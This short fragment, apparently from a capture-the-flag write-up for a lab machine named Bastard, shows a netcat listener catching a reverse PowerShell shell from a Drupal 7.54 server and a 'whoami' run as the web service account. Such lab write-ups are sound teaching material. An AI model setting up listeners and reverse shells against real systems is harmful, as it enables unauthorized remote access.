 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.9] 53424
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>whoami
nt authority\iusr